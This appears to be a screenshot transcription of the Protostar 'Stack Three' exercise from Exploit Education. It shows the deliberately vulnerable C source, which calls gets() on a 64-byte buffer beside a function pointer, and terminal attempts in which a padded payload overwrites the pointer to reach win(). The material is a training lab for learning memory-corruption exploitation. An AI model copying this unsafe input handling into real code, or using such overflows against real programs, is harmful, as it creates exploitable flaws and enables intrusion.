 Stack Three :: Andrew Griffiths' Exploit Education — Mozilla Firefox
Stack Three :: Andre
https://exploit.education/pro
170%
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
void win()
{
printf("code flow successfully changed\n");
}
int main(int argc, char **argv)
{
volatile int (*fp)();
char buffer[64];
fp = 0;
gets(buffer);
if(fp) {
printf("calling function pointer, jumping to
0x%08x\n", fp);
fp();
}
}
hacking : rlwrap — Konsole
File Edit View Bookmarks Settings Help
user@protostar:/opt/protostar/bin$ ./stack3 $(echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAA\x24\x84\x04\x08")
user@protostar:/opt/protostar/bin$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x24
\x84\x04\x08" | ./stack3
calling function pointer, jumping to 0x00080484
Segmentation fault
user@protostar:/opt/protostar/bin$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x2
4\x84\x04\x08" | ./stack3
calling function pointer, jumping to 0x08048424
code flow successfully changed
user@protostar:/opt/protostar/bin$
10:09:14 (CET)
24/03/2021